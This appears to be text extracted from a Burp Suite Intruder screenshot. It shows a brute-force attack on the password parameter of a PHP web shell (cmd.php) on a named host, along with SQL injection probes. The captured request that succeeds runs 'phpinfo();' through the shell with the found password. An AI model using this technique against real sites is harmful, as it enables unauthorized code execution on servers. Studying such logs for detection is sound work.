 Project - licensed to surferxyz
Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
15938 Angry boy* 200 250
15939 1=1 200 250
15940 1=2 200 250
15941 and 1=1 200 250
15942 and 1=2 200 250
15943 fuck you 200 250
15944 1 1=2? 200 250
15945 1+1=2? 200 250
15946 1+1=2 200 250
15947 cmd 200 250
15948 cmd 200 250
15949 cmd 200 250
15950 qweasd123 200 84608
Request Response
Pretty Raw \n Actions
1 POST /cmd.php HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: adminer_version=4.8.0; ZDEDebuggerPresent=php,phtml,php3; ASPSESSIONIDACRBRSAB=IFKLOOFCCLHIAKFDGBMKHKOL; ASPSESSIONIDAASBSQBB=
PPKPFGGCCLKDNCMPMNDPHODN; ASPSESSIONIDAASDTQAA=OJMNBALCCJMOALBOBLEPFKJK
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 20
12
13 qweasd123=phpinfo();